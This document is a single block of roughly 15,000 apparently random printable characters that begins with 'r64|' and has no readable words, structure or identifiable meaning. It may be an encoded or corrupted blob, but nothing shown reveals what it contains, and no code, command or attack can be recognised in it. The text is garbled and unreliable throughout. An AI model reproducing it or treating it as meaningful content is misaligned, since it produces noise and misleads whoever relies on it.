r64|)zCYLyDsohDXrurKEI@z0L4;rx6R+rSWtL:{DrE25IoduX9QDhq(6:|uDrikrpkyL60e{uR(Cu9I-2uLSxRUW9ND+h&{rOyDdJ^kd99X45zi|zVU:;X@t~I7hkff)6@0x6@6zp]^4~op5_TYr~-rLxos5Ik)1~(koDt_thh/oq02IR&npik)16qoLRX%E2ri/DDNwSE;O;r]d%WW7-t7TpDJs-+6NpCikpIVO(WdkdIYDKWEsyr+_|tQ9|+p)~rIUxrrpoW+EzWAUVW7EL-fDi:^BSCfNtxu;/zWSsx%2x{A~tECWEw6x0oYx(D_O6Wxf;pF+W-Xr6z-9D-S/B5LrdWWX]y60rDFN_WdX_Wr6%WfKECrBTEwuowXJT0V@rt]dpyN/iWkF0::Quw2XSpzy|E6e|WF;%r]xErE~izDV)uhUrO_)Qr7kD(;kodBi4tkXzWu/OEqpeE~~_rx|rpL^@wS96rfRy+i-V0U/dWIt:r~}urAyUEfKB{+e}z{TY55iyC@J4uVupD:xpD5/}4L9IBp9;p:htuy1+OxzL1iyoJkoArr{;0L]Tewrt~xtFo;1;)X]N}~W5XO9NQToDyWwStyxCY|WCJ|wh^it|Fxi+rrtW]yBkSIE]oD6h_Eqr@r-YUwkq(rx~wpwEwxxSCx]2T6w~EpE]JxEu-rnR};(f6rJiESJ4UOs4V+zYuDQ/rX]J%4N@~:o70r}:D4;xyh9Wd^~_Oxs%7:sLXT9LpDr:9u]pUIo_DinVhIy1:T4i|rEKiRyw/|;o_L9EuytI0xkWx@t9161N~TtEox24dI]dX;N50Cuh6]zLrrx]4R+h6kJAn+k;Rrx+spri4rrIJx{h]S-%V9Nu_Bqk76E/TW0I6nxyF955Nzwi:CoOpNouy5hBykDi:{{](Sok:qSr5y0TRBq;%fBJu|z4_@Lh)V-BVdCT1i-RA~riuKFA;/6:qsS5~QoiW{(psLT05_1AtVIp6/D+wuOh9%W40;upkoLr]QoiUtTzyI6t0zI9oiU4r)Nz9FoyICo6CCOrpSfJ:y|e&_4BzB|OQti||/pe@tIB{9oXQphB~&Ty6@SLprWprIWrE]FB|xBW;^C|5Voi9np6{xLA9NqF6|Qh0;r_%CBrE5qh4xr6ODIx}EoRkYo_{y(x4r|xUzIrXYSrxqopyWi60~W2EkSuCiQ4s/W4}4AA7U|rRyO~tz-CQSyX7%SUEOX@0}I0{0w_Ny{ffdKxyn|~+Ahrfi0_Wz6Lx-1YC64/W(EVyn_9~zs00oK{QkD%Nd}_E6)e-L)ef7x4N(eREF|zrro_WrBpr;DyrVO_]YII}VDoyD1KIhnWABFK-}/i+D9wIF|TrW95)^QdF6yTpf2_zB:%LTTr])I-{7~_o(w-E5%01/(stQq~U]9;rxI7A-%)UJpB-L5_xyBVfqY-o+L7AEVCfS]^(BnYQ7J+rF9F)N{nf^%-DX]QASIFrWN^W~OoE6DKW-e7W-xyzSRI]:SAA:OYWq/oEKRLuXhiDB{%rt&J|dxW:hdhBD}0W&yo0DLErdDAUI4YWzEJB4/L]B-f)rq;4pw~oWx+hV];^w|@ADyx%0LFp@}J/TXYTpFF:s)C1})D-rpAnLp}UktznIo]s}U]4&B9Bkhu(2;C(NW(yA;KVyt1qD]F:w(_44e7QqBFExkwRItJu0e:;wyr2h&zsp%CY~;URXu)u^)E+r6Y|xrqTprtNsfR{I{&~C)RwOwe&rk(fhf7sCE~9ErACpkApi^F;B6t_W0x{&NJ1e)r/prsfeYs|ko~)zQxXpeAI4()xsBnC47QK_t^-@12L&WR1&WQ}0tK~NA:+rx)ACfQX@9RX&UWIdt|fB)9)AUJJV%6WizxRufJ9&6)^w&WeUret6itnr@e:;rd1_{/K/r}(2tNqi]@:%prwAD~pKk+fWAI:hWV0@{Vw_f&:Y5s_:QW1_]o)VIo)xo-I^:W1A1V(kQ}:^z0)~Is4r%}Tpk41XwT0C]o^h-s1F5o6f^NO@(uW1E&0ero2%-o^C-^Twknz&}Du{rp-7Ep@7-B7OAI|wICY4USC2W:9rop&/-p+Oth9A5kEtOR2QOFxYrpkkVO2DDpBdprw_Os(i5;7||xV2ou@xi4~W_Ww_A0%Cqeo{QpyBpnNTUhB]x+RpU@d{Dh}Jw9LuA0&Qpr6do}_VyU/NQ45u-sI^SsR1NB-(yx1%E62+FNONB}E^VXhO]4o}th|1us1Wrp(2qBUF]hXQ_VWCT/r7Tnk7J%D]9rOe5kDp-zwiOr;dkEfNqAJ~-)~hf_Wrt;EIWOrUA9BJ2;yUkd%^XdWIIBrN:-]pJ:LRz%rJp-r)UAN_e7fK@u)A/;Wu@uOL%0]oe^rVYd~kJk1pkpDJTSW__|+A)IDLyIkI4dQ^&)A^&XVfE/I:N]CDNd;6QVpX_2WIN%+fUfFY4|^6T;rNBt_x455N2zx^RTkp}/WfOTk_IS0yO{kC5WDx&TTpxprWJ4At4oQ0&+zQkzDAsyy]-05TTFYS:-FzX@rxfFS/@%pO%rrVh+_0e_Ei61^)~V@];|;O&/pOs(N-&YUE:WrRfiVYEB1hqi(o_}])/]J}2)V&S9(U2Lzu(T%@|CXTy6u)L6hitfCsOL11B~h_wYtJ]AWA_-54(nQXBq5orSx~AyX2fI1kwx@hLTNdwRE]Y;nr0N)pr2_-7&|xuL;wL^Oiz+/wLd|KBCDtV0Vdk0sU|:yh|JCR:_@&)wRCS(i)SwK:xV&x:wR@opTN2AW^-I7AFt@Dxye4SK)e(9Es__Fr5IDpw-odzIorzn2nwLE6u]zwWEn%%DnTuE2f6S+LE~}J_KfLoBA)(L_wySxirSodqw-xx90Y/R}IB(|C^1@_-EkpEz|WrN|6w~CFE4~-t+hrxt4hIB2xrQ@--)1rwxpuk&KKe0XnX%IXD;XVL/1dNs:AK)&WkOfJiUDS9ESY@Unff46d-nDDXRSOk60)-pW7Bk}5VdQ+N(~qX{Y^4@~2I(E;Xy{t_ohW7d91opBd1T1Lwp)WQnqXBr;|fQ;o%RE1opL))2{REK&{ph+_0u%I})s{puEfif&{or4Xrz9FDuC0rxTd}p@XSph&huU1Yo+C5K)rry1IAKpQpuX5do09^Fr;IpuU_}Cp9xseK4(9oXDh/QpY+^k@fU@s&ACx(Ar@OhVCD{T(On~2/x5F%d1s~iuL9;VIDTuys|DspiwRDdtxDr(oB}0VXy1zodEYinVoWp/7{h1Xto_o@((ECxDr;ifrV:~%2OX6yu@S01/QoOWUk%s]/%W(]2h/ywO]OApN2IwTWiJhorr+|dWA(NUVDDWW_Kk/U9k5UwW_@9VI&4FK^qXu|SsdR:9U5fRuF&fEVRYUFNQT)1|XL7LN_zrF{h0y(~@nKUo_St04Rs;o7_;o6XhN}1(B}1yUueQtus_Rw&y/WkrFd^ret&2AAJTzw)Y^ku0-w_EqUy^{wxr7E^iR)N(]+~t(0|7q0~z2|)2qNFN6X-kkOd]U2F/d)Fo_f]nzW(A97tqQE;q|0u-FJpwL{D;F{No_2nD((}n_^wD}WwQ:NY110w96Dyk-w/p5:AFf)1yh0/(Dt^Wi1O%Q/o]TId/@DoEDC6k^k;d4/T4Tw%^D-%BnA-Xo92-de&WVzti%0fXpOJ~A@B+r/q0YJe-dzI(-LUoY(;yfnLOw4R9{y+IrYLiCtY5)2Y-12oi157}hsnLn6LCwpe7%yrCwf51C~CBReLFuL|S7YoO1(7r-W7pW9xJ401Twx7DI]~XL9n-WOhN0V{X_u0y)u|J}O0UWT~nT/Sx+9:qE40J%4Ex7Q^|pO|Q1WwArO5zik(xA;2tO;FqFJ|}7+ExUD)S6W~f:/t:x-pIt}DY^9w/Qr/|LpQ(r/-]6qE6;V0EsxLkt9S6}5Q64dFk5|Ap9IFL5d_9t20:}5Q@1U~VV)9r4DC0S|X/%xEr1Tner|L~I&/4N_&]uwNwTk7qhy:o]6D1L]n]JU&eSx]tEeI4_{IeS99CT}N]R^CEfLt(dkELtnQoD66W(+)fRYVuSh5i/xX%C+z)zfkCL2pdK0(/xSerJ@w+RE7FyofSt/xuuN_k]qerOW|V]uJ+~eBKUe}/%|@FoJzkr96&Bn@;Y7tt4KQ/;e@1-/prEz;kudYOs]ADuNyr]-rrEDoAfhh6EV}Ci;VV6]uJNE-{hSXoA]^V|~Lk-]V-XN~^ux-QpDp0ztpUwIuIKfqhJ55AqWE~oeR7pet-T~^]rX/s~kSr-1WqIrt)EFqE~x2Bhurr])+z]t;/-IIOpdhy~40p-hDxIiq6_ULe%uifwn0QN+xtkunS^uEzzty@:ELnWd/@4DnBph+]|^iWE-]-OL|B@}924F9I|zrBo~DQB/QK9ozz~Rr&rI&+NkY6^^^UKAO]Qy/x;-psDREi]66iVEDO0UkhtNdV~~UppYWF:o^r-qBX|)U^Jh+]-u_Ud]:OS0dCwSC(BzA]qEN:|x^EEW}I-LI|^kAIr(LDJ0Jx^fxt(]rBq0%%0/7WJ0h2WCKBtWi2h6]}W{@hsEuSn65Vifi6LhfWE~pdTS|Ez^}NE]YqI+XNn|h2KDzxhYEBeAAnOK9xrrE0|(}LIeVsRRJr%zz_:w2nWK-BttLC)++WLqfN:kS1u^tEV}k9C/:^f0%iO&Fx4)supWOe}CDRCVwXI)9W7{OT~uueTC{4/B/_N44X%y0B0si&r5F)7Y9SIN^T9QIny/w;px]x9:5OX|kICqSt&Vx&9NU)po:ikyyrT0L%A+Y6zEh~Rzp-WYOA+]Nd6hxC(K;yd]rT6RJ--5XXh(x91K:A%6uXwR-V-~;RxkqQ/(ku]kWq|4IET;N()yxy0pf]st)51KIX};R+COi7{4p%d|S9-S9]Xo;+rk&RrDwU|r+D9kIYC@^UxX-OQQBSLW5)zirV]nLqWouoSDtQ0n{YFnBpEtxFQ||Lss4{+Y@Y7k7VrRX5nUrE|L/C{|DyB%/7&/}ff7x&5d/1kwORUVdLhiLUJhL-n}5RktKqJ9]h-+zWE])yTW|9dI4&IC]ihrDYVdq~uSBrI]-_2Ees~2OA~{pAX7OSxsSJrE(+4E&IY+T9;Vqne^WBIi@IF+eL6Suq-Drx(@%-7RU;perRCF9TqW6NokAi6/Si{5xT;(/d+Wqp2{W@W9iUDBL@pRD7r]W-tn~@r;ICq|/dNxw1TU]AiVkSeEt6]Eonsws56KSdVky6Qx6;)oBd_wCk]@/%p9K]owkhBN)i]V_+0JyEzt&X|6IL9Ur6iwA4BJ5kI2-X^;Ey}AN_|}{x~)dp7d~;zNWFOCS0I{@26D{r^QuBT+|nke7u)VuK/0I7{VFAi7]_}&LA4Tyq+K@B~-;LdEukCyBDnxTup/f0UdUd6;qwEtQsT@R1F(ErVJ_;-04;W4US1x^&fET;}rLKe]d+xe7sIpeDhD_oNIJ]qk@SD~F5wNp~4D9@uIoI^/-ri0}iSh)s6wEEzUE@:E-rNKzEL^~Vzs7DpB+Ddpo~EeppArxdDJ5UIeA(5&:eOoxJYQJu{Vz7&~SItOUV|no:7@q{TwO+NqWoeAUtnnLh/rxp{:-D}J}2SI2n0Wt~Y{U6O6_up5U+yLYYI9:4R0EN0Shw|6/yYy{tx-Y6dS9DX~-k}LIn9-D)r|XfhxEA:z_i{pu+++^E)ASqxXo/|494s/%W(BJyrz70CxriWW6S]&BSi4++Iqu12r@S~T55_:Odw6IBhER};9:|iqL-AzVEdA0O70TB+Q96AJo&d+@(sTunpWKAhx]J~i/zs09@t]9ki{;UU&xY_O(x4tAu}TSkn-BouxXfS0]);-W_oONt@Qrrh%pWtWsN~-uoiwzUIUt)]Ot57;KSB{6Tu9Y6UExL9R9I]I;rY0]YBpkwkx]ExOS)uozB}66fk_p9wwf~]6S0(Er~YEEWr@9O0zQKtxuYT1OR1ozT^pOWNCJ4WA54wLepU@D@Bnd4CEhdBEA]IDh;XiR&{So99kA;2/IkUd}STsWphJukFqA(u2qyVyx12F/4W9oSkRpkop_p]~dnY+tw(dy6TXV%K0/X9AYkoh]VJywIJ%I]{Y7Ik7iUCwipnKSkRQrIIpSWW~T;:fS0|Xtt1WTB%DJW-R6iY/y&O2V7x)VtE(UiJKx1wr]Nd9t2I0e/QW(WIFN5{o0sS_wStJ2~BE:FW6JkIBI&kz%-E9kW-qui0;NkyL-q%-WUJqsQRA6RUTD;|z0)S9O(B/o5qCLttouQ{Lptdp~W]JKy+Y||WxuUTLDS4/WT+2koq@_9YIF@tuu(tpIiIz_Frft):%u0SuO-@-s1EE%R%)yyA)wQW]Ji~~-rSR{x056@xEDtSLrxruFSqIn@}4;};YOXxwtXQ{EkeT%~%9)XiFfzJ(fwfk:iRqf19E(Ohw/%pp4Kh^V(-rhT+rQDL0IrEY7W46Ax|Ef@CN)huwop@C/ryE]zurESrI{|7L1uQ49(S(/5]OkQrdW~I7u9C/^O+h/}&CDS-Wy9Fpp}w{WRiq{T4ySKFTJ9~h]/BuRUS]U|1xA)UhUBkDk{ppp~k0OhI~z9OJyNuFLohCo&k+DNzC|_]Rn%/)%uFyh6_&S9S%(k~%Qp0:EICXfO(fWd(f%0wkyLQK4Ox~t;1kynoRI+U}rT;pt2+@_4B2VuQS0V%W_yIu|/ks6SEiVVu]-(;xh&/{{R%wYWy~W^%EEnC{&S-Lf5{VtDs/q5XA@EF@zs2WBow]90IV:}R@-nqNeCdXV~)iCSN%(r20@)XhEsXCIT9OSV@C~orEkeCQe4wDr:^euIrqIrpVC/%eo%;x9y~7;:Y%siqSUJ@yn^-fhqztu4F%dw]Wp{0ULR%U1IXnKDi~zBzo)5eLJD-eI|nW9J01uhN|RrJS5Yr}n11y)6~NV}&)rp:Fhr6Bsf%q^CKJEyVu0w%Qp~iIuY~+9p~k@IS0-]qo]LNRsCQWIstNkq+y]]+WrDCzpY2QD%2U9yKf-9s-sx10I~NBq5Iu2YXFppR:p6){IDYE~IYSrI^0I_/}9_Q]pNWQ2}hW|e4OI/RECu9%rQIfRwLW/Tkfsf^sfUko-~}hr]wK;B)@}~~q+r]|tfA|qI-W^+%tTfJ;]IX1iIUq1NA-iuA]t]A-:N%+NAyf5AhU7rEnh(By2usd&IFxk]4YhIwdNy{~]-rB;]^~:Ur~+r]oi~oWi]^/frtWpBrEiFop1ETTYAnx:uDVSE(k/Oy(hWW(iEyu7kr2p^rkTOE(Skr:7LW2+WVUz(B_FEr9oyrLfOw5RYry0_W/oWrNCLBNQ^Wd-ErEwxyRSprRr:E|qSBizFQuoyW/^EyT}qqph]XS7]]J2U_pW(ss6ANOD+hN5IDETfU-R+{4s-FXNA&+6Yy/Lx]uSW6Ly--kRE:IOAQ(6z]rBe/AI&|-9:)fI7ix1KiA9LTuBuDV-5@A]Ei(WhKpW::dSnsr]O|]V0&YkB6Sn]Axne0w]F6rwiDY]O4YeQ~ur-|xo2EYzz)6+s16IUDSz:KStzu6K)]6BF|9L^qxuQ|6te-6t/o6IFDptno]yswux/~px~TC06}hNx)EuwT-ECtCxuDqi)@Au~t|y-sV_wAWd)qV~YhkE2pCOt9y++rh;%9WV;~B@yBWd(xuSBT&J-AqkQ+]E:rrr:ixsk@|]|4S~7|Weh++ez-k(E6u(eR;f6BuR9Eewuquou06qx^6W6U6nt0uRsS(Tu2u~EdY~BJYzeD|T@B^WO|xU:U6z+ISzOt/JS:_+EFKW^qKo65]Uu7WW6sV+r1k~Bs:+u^LDIpyo}rYW4WKJA:SI}hWp^1TSFAQ}FBf00:Jwq0iEt5h-0tIs{Q-&C:YRI-_pL%B01OJE]^rrrWrs]4xOd|Fh^^h@R^^p2x+~d/+|2xpE9J@T{qqREE0VYrqJ6zYpkkYpx~zritST_pQok~;nEikIVB;rOrkzypND6Lo&OwzDixED6_E+^2_DCA(r@^zOE^YJJXA&k4kU6%YR-A_:kX%rR{Wp~7BJC96Jq9%USWDo4%SD4}WpW^iqrRIsfV]k/AAW(pB]|)x^s+Vn0x{TrVrJA5SB-oY^pdrrrO-pq4:&/pnop~U/DL1;p-f_f/1h-Ve(p%iYy_sxzds7rEW2UOzzd~{z:)Szit]&i-6ekuq|6I)Bk--kEEq5z2SX-W~Ez6u]66uW^6E&Ly_}6I;~xhJipy6TyktoS(&Trz96LV]0_r_{rEf0Wk9fOr];z:CVLuu7kpxhxp+sxU~uq%tSpBQCWu{+EIY~y{K)zOB9fNBYJk2q+LY5hQ5F]%|N6fU6uA/R+)-nY&n6IBpkuWA~WNrek^I0V97+I~%dfTDqY(]+]UV/-yJEzzB/EnKBpr]V^+1:hO6:Fuu+_+6/pNo~d)S|Vi){^Yd2SkdhOk@0S9ShBEqE66rXLzu;JKfJ_z]L_iEO^WfJe{6k;k9t&uOu@6xw;oxz6+]9f~urpCuIfwuORKLO/1wO/tuDr5ukpIq6Y-^:Un]9Oh]qB0L%{hO/Oh]_)@:hf|WkCs|0fD;x9pLeQrCISR&eUA;&uTd_RVi5YO~xuIur59kNY9u9U&2V&weTt}I-hAr9n&]SDh^fS0wR]ErV7^zSRh6E6pS-Tn^Eq~^U)zJUEUY^qUx^RJu^^KF}^OF2ttuzo~u@tt5z1Tx+Fpx|7Kw+5hSXezJURKEwzx6t;Txt(Cp+{6xNNiuNzx6XoWp]^xuwr6uoezuwBU:Dh)xwfzuo+Wuk&xuy;W^uJuwuEp_RC5CI76uR~5wIVp_RS)~:I)/U12nwWU0B4|yOR7K]Jk6RC7xWApTJ0u{BQwiRdEJK~&_W-)Brq&R)w%pB:/}S&@+VY&qk{_6RVU{r7x(Bku%p~ID-]DqWLIhJrOJJ^+zoSW^OSVxIx&IJx0(hx}W+hFp)iBDr6e-I6VyKQ6_:f6kp~wBWWU:D6wWrBskn6KBnxYp-FD_}^tFIh4S|dz:1fSY5r}dpx0BIFsTr~QIrS+WdpW7uxBWD(uVzhY-Dop;o%Nk)_~@1C^BRI+0)hUN+B5N:W~O&Y0i~k-(hw(V]%_B~BF~U0zpCq5WzhQuk2Yd-dLx@(Fk}+phR;K6BL%zhiCE5LRyBeQJRE){-1YpE+Ux/n4weUDi~}T~NVtp+dWS;Jqhy:W~yEWFWL|@+LIX)60)hyE&p@0-Jk/{__dxTSk%R_-5hEt(TSE|_xI6YxWNO:W)w9xS9:TSn29xz6D7hoBxz%:60LERyreES^pI9pInIx;J9C+x)exO+LIKtrr{ieWk&TD9;0RDhOA7rEknw~ATNFJdKJ6t{Efth)tNpz41CVY-uVXUh(B-_tr~&(|;)zusJ(A^QEJkWyqk(E~97rE()rF@kd@4u_)w+&ERu}oq)Wy^yy+uAWz|;fSUh;{@yrt@kO];U:pXd:}/%67-BpWNfX;]Y6W6WyW_W;4{WStQ5_it7OzCdOWy1k0(1EWhoe{RJuUxI6pDeJF]uhREuSILEE5_xD|h{k@:{nE]+7%wyVDDILwwIiC0+d{e_A&7(LULI(~:;o^]w(wTVSC|Vt6_5K:TVY6&7Oq(CxRdL6WEK_DDVFxTtyL;xN9xwkrd9yxue/1w]/pC+;V0VBV+q&OtEh{FER%F0Bowxy|rI746NFCx]_FSQ}1RN~Q}h@ORpt-Jk1uu|VKXufuuk;I5D21xUn-4JeowW_4Fk{Xu2DKDJk5xn_qFz91xe]Lr&yY}r:e]eX/weFQ}uSC_yW1O1@]rz~|0eDw@)4zTVx|0+yywnst_I@(~2Q0O:@57wQr:h-4T)pTXUAR0OB@wud9rSWs/R-o(zoTyVfrx(&zRfx4/SASr{~hLdVsyfx/IQkL4E6Nu0:)JfxiAEkr@K{kNk2::0N]x1}9s+]2B+wB)I)Kk~~S7utL;r6Wrzuh&NIusruLWD|4X{i(6D6XWFI&BDU%_nx_{N7f6I~@EpCi{LRToFATe~As7FA}2D95&FAs/rRfBD;yxO&@|I%i%rwSyQkt/DT|1FTituBesN/FDLS|5KW&B{eURQqpSDVWr:QqhQ:RTk+xN~Intd&2%1C{Ww~4{Lux2udIfux4Xtp;UCO1QD025VrOD0CtWN5Q]}RU{}A7UfSo2D|)(%wU0x/w{NwE)5I5n_rORyDnY(@RdUxA(//y5BuR&;%O5q;SoA@+AUs7x@pzr@p+(@1y]&e(2otE]6x-q49y77{+ELYz&RsA{L1f1s1B]OwS7Dsf{/{y7rW9CB2rE+NsXo|(nAyuuKt^Y^Th7rWru%EuwDDNw~{QhE4hC9/61/fqYkSzBJOAD@A|Q6-oOd;Ih|EyYf)d^KkT;h)hU+NtOL;D;:/ikh0BXQEy/T9d:TsdtIR(C{fFL7}BC4wJFKsik)LeRN_LUeyEU|wy4y{+XOR&Kh7NuyW+]iLEpirEVWKD(Xr]@fDru0@u4u%p5AwBqDeBN{pkr&X_CJ^~+d5((}zXu4CAx7EWuFztx5X^d2/^KU{xKX4S/J/Qn^O(]y4hLW7f}I;/se%CsXXfn6szuuo|]7TfEI6L@O5ye2KSqVS~KC]SWA79yf}1AJUi2~F;]J4LN&UxKw:NK::eK:&_{xX~xTrY+61/o]C~xtQ)SCkQuxV}wIFTo%+O]W4~F00:(SxeE{honJ]WnR|2YDiJ}Sh{EpwJ19wYsE|TsF-eneT4OWtD}&9L6U{5uF&L4O05Q0KNnuOCntLC1XxyEY/QwXI__W9LOy4uwu2Rru:|u9KpQ@Q71XXL}Eu:f&D777_L1RpOKIh6wr~pwI@F_+r/{D|y;hxCK0X4Ue@DqDrqt}o&]uqo;d@6K7hC+kuxdU-yoW799:e{~R@//XLfs/CzSrxd(_O_e76%o/xK@JoTw}(}wfdE^uxyy~{0XYiEDDp+d_dN@5RIpr+~ADSI_W;N]n_NF+Oxz(AV4pUSX7&;2Q0fkXi(_/nd/_Qf2%id%rF7wf}}|IFpt5_r;)]poyy]T/0Ey1yNiL+s7;Bz-DD_yr9//nh5{I{BYQ;-TQr-)7;rXwhuI-Ih)sDDXSD-r~++/rD2%^o-xR)ixxRS@feCD2D@WED2;p+6xOLN%k4q_)r~^VKN/97X}zq2iUzQYzq|@zFzTTtd]@RpR@5tqiDYf;sq@L]V|Sd}/]CJBS6tqin+JI-qd0]iJ04{J~pU+Y7;^E6A)qrhd7|eO/QB5~Ji0]24]JhW)FVDLFu@Wd+xIFhSLUypIzhI6;7/S}eq9KB%kp-W]/%;wJ-rJks4LN61{hD{4WUy2wT|CKn{&yX/WSzk(IypRU:e|5u]TnIVkBq]z-Axf^^x]]RqJ}1UQk/7rN7Q{/]X20yux-Ddyt(hQ99qTn(_&rD2Teyp|KB{z{5N%9&F@1f_nV{9C(rRkh}i-}4nSeLVh]eszETIJ{h%;wXt/^iTJWpV-~XFJR_pIOKAqFhSDzWU0K^Vt)&~6~+NF&:2ShxiS%WYVxh2JpzhxzSI::|y:rV]xVC5JnxpIC)xzS-ELB+k5CNpWpo@4%z6552/0SLL_kS;JW/%BXBzhW4wx]JzqprzDyrBtih5thr{Ke:SwE(Oz{LW&]0UoD-B0KESCCB4%Tii|9I-i{RQ^YuSup}-66zx}}]DCT+D&z^6e4COho:zpu-TuU4696XX9kwL]9U|I;:kt)C:xJ_k;0B-}0krieeuroIYukuzX0W2kTwInSLupzWUkFOSh~Iy&Rziq6&|KoJ{X(W+w~]J^Kz|xV:BOJz^7ieD6zAK/O;VNE-0DOhW1R^:~OLzEtyTW]QqIL:oyzW]txy(koqE;;|n~L5x]wCyi6s%;JyN+;)wrIhJ0EI]xx]QEo/WVy;Bq(DfKf@Cp2D)0J(Y]}x+IwYuiuO+F4OBSoEt/p6LziJC|h6Yxu@t6W+Wo;W(FXCh|tIKfC5:uBkhB;TLYC&|i91--5TwT/O]CWWSD9O6Q74wFqzi;Wz:nODX0E4Bks9U6+WBBA]z~Kz-DFrr;;t1OuA-osC6hS:hF0(ixIpJd0I+d;E46wwdxIJ-@D^6S6TTKh94]6]7xo]-De_uKRfJ/{r:]y(k{XNXt|oJEC;%uLtrh&ks+1&tY7%4]Fo]1]fY&{-EdoWztxqJhtVw&i6]2FJ(}Xo0ooTrzNNwN~~/QFpw%@|C~pAW+%A]+i@-}ODFB+^C@@@DDh&|s(y)nW/n66xkS^:2ozx~i^iyzI0)p;k~OpCu{X6@7dw^h/K-VA1iKdtfV9zJA&D2:F6uq/{2~t5t;:^iIIf1o~s}_x&JqEt&-/_Y|Qz_}T{F/KJrCCi/q/&Wp7xhrwDrsEk^WTDUT-Wd{D^IoDT]_(-}w9;WkEpX9ndLuIXrx]4wrJ6pr1rBh/r(n(qfxhOu_W2Od6;fy@yWidpDK9xyWxqzuEu|(npWTkoCLkxzzsNhpwx1w@;nDfO9Q6WO~/:9eI9CTC0UD~x)z@~1VOeY{iLDrwSWCxSkL}hU)X;WEB:u]+))sw}T}U-JOt;N7F+-Bis}X7NkTr]2BBpSC5;{:Y7R99F{re/wQIDCLx0NCXCIW;ITxw^wzr+pOI-Yusz0p^7QoRf{rUDNJkxSB~n+wo_5];y)fi}/nE_Ar)LEq0I6u&BtDUwET_yE&Bzo}5{9re4t2Dht%K&yAL%B_iB(E}E^9W|k)xuATzw;V6BWB-T6r2(o4z+WBuk7wo}^J;LuE6;RSWE&-izS^ySVxkr@(^^uE+(uopC7y-]):i~xEJxxB7@wW]h&:uuD:OiW}&O}x]BWV+&dq]t_y)TuLOWJAxeOk5Rh0E]i~9}7ruyxu0E]Q1WX7WX;9xtCDp-E|iByOx+hr;UxtwJSLBhydSWqeBCrV^i6q^wD+ixkrn:Vu/E(R6CE]^hUwxk~DD)QrVW5Bh+r((K5qx9CJDOOUR46hz%5/Bhs@ToKq)W(QFWhF]y;IW]+E^E]-pC)OFwFyk]]BDYyW79zw4&QLWDB:z]BU@7:{zhdxIYI{p|^2_:q/~;V_KW~winCV6)Adpukf^Ek]KCSBiFi:LryUAFikWh6_WxB+WrrOI|5RuhEh}rh0Yu)-{_Y/~s1@zhUq9RX%qDdowkzu/s;p^]C1w4JI05Vp)ErdLxui;2hTF6oo~5LOWo~-LuzotOrJ_}4rh|~EOd-}FVq;EnE^T1Skrn^||(9%piY^S6n0zpDBxK/)s7d-)6x%Ck9:]6WY_Tt2:pTUI|NJLoIuwErh1Y]fE0(x~Yi-q~k9KyY]FCpB2|~]2]k):KDk/4tA7@R:u^;I]|OFyC0L1qBqzB6dQiRIxA5r:hf((V4BLp+I_JiRy+IoihWOOrYkUzA]27A7I/9@JBA%}SFXIy~&ESOot49wO^7J+xhq:T/|]Lrkq~TE+s7Du6R0Op19-uD50Qu)ziS6_A;-D6s%O-pk|WEpBF-TqX%~r]%yoWe;wi]IU/yxOXKw:r745_6B_^-s@DSWJRLXyWeUSNXUU50tKIY^pCEN)IC|WB]o1Dw:FwXKeFECx%2+OhSENdOf5U55U-I]7^ztEn~4D-;QNW;%%W{Eyspk~o]d+(dxRSt0I^h{q7upR^7hEouptN{ys/)6Nhr~i@Ed]whw%I5woX/{N~|ku+]&u^D{J:Lp-]hkiry2kRwi_tuu&/7xoxp]@w()]WxS2LixSf%pn+LVO{qA(SEB)^]qnVoUT}TYDhEk(O~}/%yWEn6ynzW)&UQ6)6u4:LrWz^wfN@Q_r7wp15{+Ch4ReSYkwq2^IW+osXt0o5sdKrAEFu9RW9IAUD5iTBx@OfQ%d+D2B@;EpD-yKpi7DuUk-{~K}oN;z)R6kn5ohK&9yrNN2tEF(o0d+i)FEuJUpzQuuRQhJWVLVO%eCp_nN-quIWEXik9-X/KL/ohNx)Vrh-Qh-_SYS|@LyWx+(B+o@T0SV+r7Q0}(r0q_|~]~h0opohh)A_o/0S}stp//nNsLeLtY%fnsfqYu_dnJ~)s9tuL0]sR0_X49Du97%WDoFikr+qIDuL}AhDiCwY%Nt{)7-}U)5w(-x^JzWB1pd)F_xLE}~K(Ur7LBzdRs41ui-TEOp(1it%ieIo%C@i6~dJY{Ur_QBudFy0ruwU(etBds}-:UI-_SnuOEWWWSIf+pQ~YfTzu{XyOY5Tt)7]s]xw/op~EdF0fEIw_Bux2kI+h~pw:os@Qs~(RNqQL+IxwxuYCVyFs}w^Qo%R0r/V{p)_r7eExwK;0]7x:K{k@KEOEpwS-x9xQ|kE{xzQrhDEX;EWK{TS_9x:&6Ny{hJ_kQ@^rhYL9eFEE)JS9TdrN2/s:h664pue~5k{wJu]|e00D;6/1hE9)DuCQNe75hEx-NC7ohup{u)x)t)u:6~2pXd-|^+AR6o2rXrQ6pxxCh)pK5ISp57%I9RFhrzJ:;r:UuILhS|Wo6%14xz1p_wytp9oohu1RXFFor@(UXrRO2]huh@f)X@1wL]hruT|5hTE+h~Nt_w&uhT{|]OqDrsFUFsIuD1/1e/Q6Nrr^DxCDpx6)puCtR9@or{tRpur)eN&o:h;USuuth4xDI]ANRf;WLrRk]4S|2r0^DWfR5rtUzkn-p{DUF0NJp{@JCf/Ct6X~txtsOQ7~:X&-Dd+zpE|TSEFtwneI5u))p2^JXup|x)e{EO0)pd]^%JsTDxr:toxVzINpYzIeEiN6L16{6:iETI-TSIxqWCr+rWET-Cdr^uE)-rr+TWuU6WU|DUUIzWp4r)}pppzU6o~)WCX1i|(5OoI/w~~x9I9/VRT{Bp~keouCY)hx:DuEC(~y1(h+XIu]kouh{rd-^oDA_orpT{IhWDyX(JuApO/wSnu{((rioIk]BEif4L^Ep)s~KW~fq0I~~yuf}Si6t0X+Lr@YYr;(zIihior^ior|poN;^+DS:oIS-Di&Lx-@Y-rYR6;V@K~OFDrCITYhVuu_9)OoOWi0kDT1-r]d(ErO+rNCSRi}J-YOVDSXE+E4@yp@y-]fTC(|/(O@x{xBNQC9QWEWeUo5_0_w-zx&{h^BIOSw/}z0N/&w)tE:0E;E7Wut/%6ozhpr~Ezrz/p{qx&ru:OrBO6rz6^L|N)kK2rD0~^ruB5W0_BxwIOCDO:XyuLWBdsWp/E02p}yo^-y2NK(&p_Ew6}Wnf1EN)eEVuK0&yD+2B6uK0EpzOeEIkx4qs;W74^rCurzNe^Dt0^ee;rWyk^N]:eEE(_{X0r+xu:9rdSoBXNw]y^EIXwE(DAkT9S^~dyB_W@S9QCW|:L{tCYryhSBF^rExsw9&rNy7/fEh}O/_UO5%UOOB-6ENr2+QS^s{76w_wqEr@Y07&kw)UED;oIW4~(L]//-;+~VuV^xhNAeiuUTyyS:|N6(2xC4rr@-4EsL0E40rNN)puIUerA{